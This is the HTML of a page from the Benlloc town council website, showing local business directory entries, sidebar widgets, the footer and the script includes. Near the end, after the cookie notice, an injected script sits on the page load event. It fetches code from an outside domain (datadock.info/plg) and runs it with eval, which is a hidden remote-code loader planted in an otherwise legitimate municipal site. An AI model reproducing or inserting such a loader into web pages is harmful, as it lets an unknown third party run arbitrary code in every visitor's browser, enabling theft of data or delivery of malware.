            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí Vell d&#039;Atzeneta, 7, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-299" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l-1" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Benlloc-Vall d&#039;Alba S/N</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 24 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/listing/sat-mas-de-rander" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"144755466":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg"},"1943635681":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_d3d29861e929bf51a37ef117b241d708.jpg"},"1711858009":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_ef68a026108416927509c5a49afbef79.jpg"},"965078706":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/a5a6f33b24761cc0d72281b1b7d30eff.jpg"},"1766675485":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/ef68a026108416927509c5a49afbef79.jpg"},"1877468609":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/d3d29861e929bf51a37ef117b241d708.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sO3g1mCQ6R4ukezwmVWzmA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sO3g1mCQ6R4ukezwmVWzmA"></script></body></html>